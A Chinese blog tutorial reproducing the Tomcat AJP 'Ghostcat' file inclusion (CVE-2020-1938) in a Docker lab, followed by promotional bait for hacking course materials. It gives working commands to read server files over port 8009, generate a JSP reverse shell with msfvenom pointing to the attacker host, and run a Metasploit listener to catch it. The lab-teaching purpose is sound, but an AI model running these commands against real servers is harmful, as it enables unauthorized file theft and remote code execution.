一,漏洞描述

1-1 漏洞原理

Apache Tomcat文件包含漏洞(CNVD-2020-10487/CVE-2020-1938)。该漏洞是由于Tomcat AJP协议存在缺陷而导致,攻击者利用该漏洞可通过构造特定参数,读取服务器webapp下的任意文件。若目标服务器同时存在文件上传功能,攻击者可进一步实现远程代码执行。AJP(Apache JServ Protocol)是定向包协议。因为性能原因,使用二进制格式来传输可读性文本。WEB服务器通过 TCP连接 和 SERVLET容器连接。

1-2 受影响版本

Apache Tomcat 6

Apache Tomcat 7 < 7.0.100

Apache Tomcat 8 < 8.5.53

Apache Tomcat 9 < 9.0.31

二,靶场搭建

靶场:kali2023 192.168.1.160

攻击机器:kali2023 192.168.31.150

2- 1 拉去靶场镜像

docker pull duonghuuphuc/tomcat-8.5.32

2-2 启动镜像

docker run -d -p 8080:8080 -p 8009:8009 duonghuuphuc/tomcat-8.5.32

2-3 访问

访问 192.168.31.160:8080 看到此页面说明靶场搭建成功了

三,漏洞复现

首先需要下载漏洞利用工具 ,网址如下(github)https://github.com/sv3nbeast/CVE-2020-1938-Tomact-file_include-file_read/

下载下来放到攻击机上(我的主机 kali2023 192.168.31.150)

名字很长,我改名了,叫CVE-2020-1938

cd 进入到文件里,可以看一下文件内容

接下来利用Tomcat-Root路径下文件读取(CVE-2020-1938)来读取服务器问价内容

接下来利用Tomcat-Root路径下文件读取(CVE-2020-1938)来读取服务器问价内容

注意把最后的红色IP地址换成你自己的靶场IP

python2 ‘Tomcat-ROOT路径下文件读取(CVE-2020-1938).py’ -p 8009 -f /WEB-INF/web.xml 192.168.31.160

python2 'Tomcat-ROOT路径下文件读取(CVE-2020-1938).py' -p 8009 -f /WEB-INF/web.xml 192.168.31.160

结果能成功读取到文件了,证明这里存在文件包含漏洞。

四,漏洞利用

我们如何getshell呢?

想要getshell则网站需要有文件上传的地方,这个靶场没有这个功能,不过我们可以模拟一下这个过程,我们手动复制木马文件到靶场服务器来模拟getshell过程

4-1 生成发现木马文件

注:真实环境中,在攻击器上生成木马,通过漏洞上传过去的

我在这里直接靶机 192.168.31.160上生成,复制到服务器目录中

kali上如下命令生成java木马文件

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.31.150 LPORT=8888 -f raw > aini_shell.txt

4-2 复制文件到服务器

先 docker ps 查看容器CONTAINER ID

然后进行复制

docker cp aini_shell.txt 525a39f3a85e:/usr/local/tomcat/webapps/ROOT/WEB-INF/

没有报错说明上传成功了

4-3 访问上传的木马文件

回到攻击器上

通过之前下载的POC访问一下,发现成功读取到了内容

但是我们目的是getshell,需要让反向shell执行才行

4-4 msf开启监听

先进入到msfconsole

msfconsole

use exploit/multi/handler

set payload java/jsp_shell_reverse_tcp

set lhost 192.168.31.150 ## 攻击器IP

set lport 4444 ## 攻击器需要监听的端口(跟生成反向shell时设置的端口一样)

注:我监听8888端口一直失败,所以我换了个4444端口,并重新生成了连接192.168.31.150:4444端口的木马文件,复制到了靶场服务器上

开启监听成功

4-5 访问反向木马文件

最后一步:攻击主机访问木马文件,并编译执行,反向连接我们攻击主机

python2 'Tomcat-ROOT路径下文件包含(CVE-2020-1938).py' -p 8009 -f /WEB-INF/aini_shell.txt 192.168.31.160

注意:这俩文件作用不一样,'Tomcat-ROOT路径下文件包含…'是用来编译执行服务器代码,执行反向shell用的这个,也就是上面一步,让木马执行反向连接我们电脑

而Tomcat-ROOT路径下文件读取…'单纯的读取文件内容,而不会编译执行

说明服务器上上传的反向木马编译执行了

说明服务器上上传的反向木马编译执行了

看看监听的窗口有没有拿到shell

题外话



今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。

网络安全学习路线&学习资源

下面给大家分享一份2025最新版的网络安全学习路线资料,帮助新人小白更系统、更快速的学习黑客技术!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

需要高清完整学习路线图,和全套网络安全技术教程的小伙伴!

↓↓↓ 扫描下方图片即可前往获取↓↓↓

学习资料电子文档

压箱底的好资料,全面地介绍网络安全的基础理论,包括逆向、八层网络防御、汇编语言、白帽子web安全、密码学、网络安全协议等,将基础理论和主流工具的应用实践紧密结合,有利于读者理解各种主流工具背后的实现机制。

网络安全源码合集+工具包

视频教程

很多朋友都不喜欢晦涩的文字,我也为大家准备了视频教程,,每个章节都是当前板块的精华浓缩。(全套教程点击领取哈)

因篇幅有限,仅展示部分资料,需要扫描下方图片即可前往获取

好了就写到这了,大家有任何问题也可以随时私信问我!希望大家不要忘记点赞收藏哦!

特别声明:

此教程为纯技术分享!本文的目的决不是为那些怀有不良动机的人提供及技术支持!也不承担因为技术被滥用所产生的连带责任!本书的目的在于最大限度地唤醒大家对网络安全的重视,并采取相应的安全措施,从而减少由网络安全而带来的经济损失。!!!

777

777

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?